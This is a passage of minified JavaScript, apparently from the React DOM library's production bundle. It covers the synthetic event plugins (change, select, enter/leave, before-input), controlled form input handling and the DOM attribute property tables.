0,a=void 0;if(ve)e:{switch(e){case"compositionstart":o=_e.compositionStart;break e;case"compositionend":o=_e.compositionEnd;break e;case"compositionupdate":o=_e.compositionUpdate;break e}o=void 0}else Te?ke(e,n)&&(o=_e.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=_e.compositionStart);return o?(be&&"ko"!==n.locale&&(Te||o!==_e.compositionStart?o===_e.compositionEnd&&Te&&(a=ie()):(oe="value"in(re=r)?re.value:re.textContent,Te=!0)),o=pe.getPooled(o,t,n,r),(a||null!==(a=Se(n)))&&(o.data=a),$(o),a=o):a=null,(e=ye?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,we);case"textInput":return(e=t.data)===we&&xe?null:e;default:return null}}(e,n):function(e,t){if(Te)return"compositionend"===e||!ve&&ke(e,t)?(e=ie(),ae=oe=re=null,Te=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data}}(e,n))?((t=me.getPooled(_e.beforeInput,t,n,r)).data=e,$(t)):t=null,null===a?t:null===t?a:[a,t]}},Ee=null,Ce=null,Oe=null;function Ae(e){if(e=k(e)){"function"!=typeof Ee&&i("280");var t=x(e.stateNode);Ee(e.stateNode,e.type,t)}}function je(e){Ce?Oe?Oe.push(e):Oe=[e]:Ce=e}function Ie(){if(Ce){var e=Ce,t=Oe;if(Oe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Fe(e,t){return e(t)}function Le(e,t,n){return e(t,n)}function Ne(){}var Me=!1;function He(e,t){if(Me)return e(t);Me=!0;try{return Fe(e,t)}finally{Me=!1,(null!==Ce||null!==Oe)&&(Ne(),Ie())}}var De={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Re(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!De[e.type]:"textarea"===t}function We(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ze(e){if(!V)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ue(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function qe(e){e._valueTracker||(e._valueTracker=function(e){var t=Ue(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Be(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ue(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null});var Ve=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Ke=Ge?Symbol.for("react.element"):60103,Ze=Ge?Symbol.for("react.portal"):60106,Qe=Ge?Symbol.for("react.fragment"):60107,Je=Ge?Symbol.for("react.strict_mode"):60108,Ye=Ge?Symbol.for("react.profiler"):60114,Xe=Ge?Symbol.for("react.provider"):60109,et=Ge?Symbol.for("react.context"):60110,tt=Ge?Symbol.for("react.concurrent_mode"):60111,nt=Ge?Symbol.for("react.forward_ref"):60112,rt=Ge?Symbol.for("react.suspense"):60113,ot=Ge?Symbol.for("react.memo"):60115,at=Ge?Symbol.for("react.lazy"):60116,it="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=it&&e[it]||e["@@iterator"])?e:null}function lt(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case tt:return"ConcurrentMode";case Qe:return"Fragment";case Ze:return"Portal";case Ye:return"Profiler";case Je:return"StrictMode";case rt:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case et:return"Context.Consumer";case Xe:return"Context.Provider";case nt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ot:return lt(e.type);case at:if(e=1===e._status?e._result:null)return lt(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,a=lt(e.type);n=null,r&&(n=lt(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(Ve,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+a}t+=n,e=e.return}while(e);return t}var ct=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ft={},pt={};function mt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var ht={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ht[e]=new mt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];ht[t]=new mt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ht[e]=new mt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ht[e]=new mt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ht[e]=new mt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){ht[e]=new mt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){ht[e]=new mt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){ht[e]=new mt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){ht[e]=new mt(e,5,!1,e.toLowerCase(),null)}));var vt=/[\-:]([a-z])/g;function gt(e){return e[1].toUpperCase()}function yt(e,t,n,r){var o=ht.hasOwnProperty(t)?ht[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(pt,e)||!dt.call(ft,e)&&(ct.test(e)?pt[e]=!0:(ft[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function bt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function _t(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=bt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xt(e,t){null!=(t=t.checked)&&yt(e,"checked",t,!1)}function kt(e,t){xt(e,t);var n=bt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Tt(e,t.type,n):t.hasOwnProperty("defaultValue")&&Tt(e,t.type,bt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function St(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Tt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){ht[e]=new mt(e,1,!1,e.toLowerCase(),null)}));var Pt={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Et(e,t,n){return(e=se.getPooled(Pt.change,e,t,n)).type="change",je(n),$(e),e}var Ct=null,Ot=null;function At(e){I(e)}function jt(e){if(Be(D(e)))return e}function It(e,t){if("change"===e)return t}var Ft=!1;function Lt(){Ct&&(Ct.detachEvent("onpropertychange",Nt),Ot=Ct=null)}function Nt(e){"value"===e.propertyName&&jt(Ot)&&He(At,e=Et(Ot,e,We(e)))}function Mt(e,t,n){"focus"===e?(Lt(),Ot=n,(Ct=t).attachEvent("onpropertychange",Nt)):"blur"===e&&Lt()}function Ht(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return jt(Ot)}function Dt(e,t){if("click"===e)return jt(t)}function Rt(e,t){if("input"===e||"change"===e)return jt(t)}V&&(Ft=ze("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Pt,_isInputEventSupported:Ft,extractEvents:function(e,t,n,r){var o=t?D(t):window,a=void 0,i=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?a=It:Re(o)?Ft?a=Rt:(a=Ht,i=Mt):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Dt),a&&(a=a(e,t)))return Et(a,n,r);i&&i(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Tt(o,"number",o.value)}},zt=se.extend({view:null,detail:null}),Ut={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function qt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ut[e])&&!!t[e]}function Bt(){return qt}var $t=0,Vt=0,Gt=!1,Kt=!1,Zt=zt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Bt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=$t;return $t=e.screenX,Gt?"mousemove"===e.type?e.screenX-t:0:(Gt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Vt;return Vt=e.screenY,Kt?"mousemove"===e.type?e.screenY-t:0:(Kt=!0,0)}}),Qt=Zt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yt={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,a?(a=t,t=(t=n.relatedTarget||n.toElement)?M(t):null):a=null,a===t)return null;var i=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(i=Zt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(i=Qt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==a?o:D(a);if(o=null==t?o:D(t),(e=i.getPooled(u,a,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=i.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,a&&r)e:{for(o=r,s=0,i=t=a;i;i=W(i))s++;for(i=0,l=o;l;l=W(l))i++;for(;0<s-i;)t=W(t),s--;for(;0<i-s;)o=W(o),i--;for(;s--;){if(t===o||t===o.alternate)break e;t=W(t),o=W(o)}t=null}else t=null;for(o=t,t=[];a&&a!==o&&(null===(s=a.alternate)||s!==o);)t.push(a),a=W(a);for(a=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)a.push(r),r=W(r);for(r=0;r<t.length;r++)q(t[r],"bubbled",e);for(r=a.length;0<r--;)q(a[r],"captured",n);return[e,n]}};function Xt(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var en=Object.prototype.hasOwnProperty;function tn(e,t){if(Xt(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!en.call(t,n[r])||!Xt(e[n[r]],t[n[r]]))return!1;return!0}function nn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(2&t.effectTag)return 1;for(;t.return;)if(2&(t=t.return).effectTag)return 1}return 3===t.tag?2:3}function rn(e){2!==nn(e)&&i("188")}function on(e){if(e=function(e){var t=e.alternate;if(!t)return 3===(t=nn(e))&&i("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,a=o?o.alternate:null;if(!o||!a)break;if(o.child===a.child){for(var u=o.child;u;){if(u===n)return rn(o),e;if(u===r)return rn(o),t;u=u.sibling}i("188")}if(n.return!==r.return)n=o,r=a;else{u=!1;for(var l=o.child;l;){if(l===n){u=!0,n=o,r=a;break}if(l===r){u=!0,r=o,n=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===n){u=!0,n=a,r=o;break}if(l===r){u=!0,r=a,n=o;break}l=l.sibling}u||i("189")}}n.alternate!==r&&i("190")}return 3!==n.tag&&i("188"),n.stateNode.current===n?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var an=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ln=zt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var cn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},dn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},fn=zt.extend({key:function(e){if(e.key){var t=cn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?dn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Bt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),pn=Zt.extend({dataTransfer:null}),mn=zt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Bt}),hn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),vn=Zt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),gn=[["abort","abort"],[Y,"animationEnd"],[X,"animationIteration"],[ee,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[te,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],yn={},bn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},yn[e]=t,bn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),gn.forEach((function(e){wn(e,!1)}));var _n={eventTypes:yn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=bn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=bn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=fn;break;case"blur":case"focus":e=ln;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Zt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=pn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=mn;break;case Y:case X:case ee:e=an;break;case te:e=hn;break;case"scroll":e=zt;break;case"wheel":e=vn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Qt;break;default:e=se}return $(t=e.getPooled(o,t,n,r)),t}},xn=_n.isInteractiveTopLevelEventType,kn=[];function Sn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=M(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=We(e.nativeEvent);r=e.topLevelType;for(var a=e.nativeEvent,i=null,u=0;u<y.length;u++){var l=y[u];l&&(l=l.extractEvents(r,t,a,o))&&(i=P(i,l))}I(i)}}var Tn=!0;function Pn(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!1)}function En(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!0)}function Cn(e,t){Le(On,e,t)}function On(e,t){if(Tn){var n=We(t);if(null===(n=M(n))||"number"!=typeof n.tag||2===nn(n)||(n=null),kn.length){var r=kn.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{He(Sn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>kn.length&&kn.push(e)}}}var An={},jn=0,In="_reactListenersID"+(""+Math.random()).slice(2);function Fn(e){return Object.prototype.hasOwnProperty.call(e,In)||(e[In]=jn++,An[e[In]]={}),An[e[In]]}function Ln(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Nn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Mn(e,t){var n,r=Nn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Nn(r)}}function Hn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Hn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function Dn(){for(var e=window,t=Ln();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Ln((e=t.contentWindow).document)}return t}function Rn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Wn(e){var t=Dn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Hn(n.ownerDocument.documentElement,n)){if(null!==r&&Rn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=Mn(n,a);var i=Mn(n,r);o&&i&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zn=V&&"documentMode"in document&&11>=document.documentMode,Un={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},qn=null,Bn=null,$n=null,Vn=!1;function Gn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==qn||qn!==Ln(n)?null:(n="selectionStart"in(n=qn)&&Rn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$n&&tn($n,n)?null:($n=n,(e=se.getPooled(Un.select,Bn,e,t)).type="select",e.target=qn,$(e),e))}var Kn={eventTypes:Un,extractEvents:function(e,t,n,r){var o,a=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!a)){e:{a=Fn(a),o=_.onSelect;for(var i=0;i<o.length;i++){var u=o[i];if(!a.hasOwnProperty(u)||!a[u]){a=!1;break e}}a=!0}o=!a}if(o)return null;switch(a=t?D(t):window,e){case"focus":(Re(a)||"true"===a.contentEditable)&&(qn=a,Bn=t,$n=null);break;case"blur":$n=Bn=qn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,Gn(n,r);case"selectionchange":if(zn)break;case"keydown":case"keyup":return Gn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Qn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Jn(e,t){return null!=t.dangerouslySetInnerHTML&&i("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Yn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&i("92"),Array.isArray(t)&&(1>=t.length||i("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:bt(n)}}function Xn(e,t){var n=bt(t.value),r=bt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=R,k=H,S=D,A.injectEventPluginsByName({SimpleEventPlugin:_n,EnterLeaveEventPlugin:Yt,ChangeEventPlugin:Wt,SelectEventPlugin:Kn,BeforeInputEventPlugin:Pe});var 